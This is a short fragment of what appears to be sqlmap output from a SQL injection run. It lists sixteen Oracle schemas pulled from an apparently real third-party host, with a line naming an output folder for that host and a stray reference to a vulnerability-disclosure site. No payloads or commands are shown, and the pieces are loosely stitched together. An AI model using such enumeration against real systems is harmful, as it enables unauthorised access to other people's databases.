 [16:43:44] [INFO] resumed: SYSTEM
[16:43:44] [INFO] resumed: TSMSYS
[16:43:44] [INFO] resumed: WMSYS
[16:43:44] [INFO] resumed: XDB
available databases [16]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SKYPEOUT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[16:43:44] [INFO] fetched data logged to text files under
www.wooyun.org
output\tangyuan.tom.com'